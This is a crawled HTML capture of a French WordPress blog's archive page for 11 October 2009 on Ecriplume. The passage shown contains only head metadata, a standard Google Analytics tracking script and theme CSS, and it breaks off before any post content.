

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2009/10/11/
body_size: 53898
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 octobre 2009 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="11 octobre 2009 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2009/10/11/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2009/10/11/","url":"https://ecriplume.com/2009/10/11/","name":"11 octobre 2009 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2009/10/11/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2009/10/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 11 octobre 2009"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2009\/10\/11\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media 